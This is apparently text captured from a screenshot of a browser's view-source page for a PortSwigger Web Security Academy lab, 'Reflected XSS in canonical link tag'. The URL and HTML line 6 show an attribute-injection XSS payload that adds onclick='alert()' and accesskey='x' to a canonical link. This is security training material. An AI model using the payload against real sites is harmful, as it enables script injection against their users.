 view-source:https://0a820047045390db804b854800c400a5.web-security-academy.net/?'%09onclick='alert()'%09accesskey='x
Kali Exploit-DB Google Hacking DB YT Crack GTFOBins nigthmare V Info Cipher swisskey CyberChef PortSwigger THM Notion JustBeamIt HackTricks
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
5 <link href=/resources/css/labsBlog.css rel=stylesheet>
6 <link rel="canonical" href='https://0a820047045390db804b854800c400a5.web-security-academy.net/?' onclick='alert()' accesskey='x'/>
7 <title>Reflected XSS in canonical link tag</title>
8 </head>
9 <body>